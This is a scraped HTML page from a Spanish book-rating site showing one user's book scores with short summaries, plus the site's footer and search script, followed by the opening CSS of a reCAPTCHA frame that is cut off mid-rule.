									<div  class="col-lg-2" >
						<div class="ranking" data-libro="7321" data-usuario="34268">
							<div>
																	<small>Nota de <strong>Ángela</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,36
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-lector">317
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-lector#comentarios"
												style="color: white">40
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 09-06-2019</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/las-seis-jornadas-la-cortesana">
													<img src="https://quelibroleo.com/images/libros/sin-portada.svg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/las-seis-jornadas-la-cortesana"><span><b>LAS SEIS JORNADAS; LA CORTESANA</b></span></a>
					<small><a href="https://quelibroleo.com/autores/aretino-pietro">ARETINO, PIETRO</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen49899"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen49899" role="tabpanel">
								<div class="text">
									<p><a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/las-seis-jornadas-la-cortesana#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="49899" data-usuario="34268">
							<div>
																	<small>Nota de <strong>Ángela</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    6
	                                                                   		</span>
									<i class="puntuacion">Bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/las-seis-jornadas-la-cortesana">1
																							voto
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/las-seis-jornadas-la-cortesana#comentarios"
												style="color: white">0
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 08-12-2018</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/la-emperatriz-de-los-etereos">
													<img src="https://quelibroleo.com/images/libros/9788420472706.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/la-emperatriz-de-los-etereos"><span><b>LA EMPERATRIZ DE LOS ETÉREOS</b></span></a>
					<small><a href="https://quelibroleo.com/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAURA</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen1402"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen1402" role="tabpanel">
								<div class="text">
									<p>Cuentan que, más allá de los Montes de Hielo, más allá de la Ciudad de Cristal, habita la Emperatriz en un deslumbrante palacio....  Así comienza La Emperatriz de los Etéreos, la historia de un viaje y una búsqueda desesperada, que llevará a su protagonista mucho más lejos de lo que jamás había soña...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/la-emperatriz-de-los-etereos#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="1402" data-usuario="34268">
							<div>
																	<small>Nota de <strong>Ángela</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="2"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="2"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    6,68
	                                                                   		</span>
									<i class="puntuacion">Bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/la-emperatriz-de-los-etereos">182
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/la-emperatriz-de-los-etereos#comentarios"
												style="color: white">10
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 22-11-2018</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/una-corte-de-rosas-y-espinas">
													<img src="https://quelibroleo.com/images/libros/libro-1476387232.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/una-corte-de-rosas-y-espinas"><span><b>UNA CORTE DE ROSAS Y ESPINAS</b></span></a>
					<small><a href="https://quelibroleo.com/autores/maas-sarah-j">MAAS, SARAH J.</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen134760"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen134760" role="tabpanel">
								<div class="text">
									<p>Feyre, una cazadora de diecinueve años, mata a un lobo en el bosque. Como consecuencia, una criatura monstruosa llega buscando venganza y la arrastra a una tierra encantada que solo conoce a través de las leyendas. Allí descubre que su captor no es un animal, sino Tamlin, uno de los letales fae. En...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/una-corte-de-rosas-y-espinas#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="134760" data-usuario="34268">
							<div>
																	<small>Nota de <strong>Ángela</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="3"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="3"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,3
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/una-corte-de-rosas-y-espinas">50
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/una-corte-de-rosas-y-espinas#comentarios"
												style="color: white">8
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 27-06-2018</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/la-playa-de-los-ahogados">
													<img src="https://quelibroleo.com/images/libros/libro-1553076350.png" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/la-playa-de-los-ahogados"><span><b>LA PLAYA DE LOS AHOGADOS</b></span></a>
					<small><a href="https://quelibroleo.com/autores/villar-domingo">VILLAR, DOMINGO</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen15233"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen15233" role="tabpanel">
								<div class="text">
									<p>Una mañana, el cadáver de un marinero es arrastrado por la marea hasta la orilla de una playa gallega. Si no tuviese las manos atadas, Justo Castelo sería otro de los hijos del mar que encontró su tumba entre las aguas mientras faenaba. Sin testigos ni rastro de la embarcación del fallecido, el lacó...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/la-playa-de-los-ahogados#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="15233" data-usuario="34268">
							<div>
																	<small>Nota de <strong>Ángela</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,57
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/la-playa-de-los-ahogados">304
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/la-playa-de-los-ahogados#comentarios"
												style="color: white">42
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 21-06-2018</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
							<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item disabled"><span class="page-link">&laquo;</span></li>
            
            
                            
                
                
                                                                                        <li class="page-item active"><span class="page-link">1</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/34268/puntuaciones?sort=&amp;page=2">2</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/34268/puntuaciones?sort=&amp;page=3">3</a></li>
                                                                                                                                                                                                                                                                                                                                                
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/34268/puntuaciones?sort=&amp;page=2" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>1-10 de 90 resultados</span>
	</div>
									</div>
			</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dqvp3ckzchhp
body_size: 48315
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
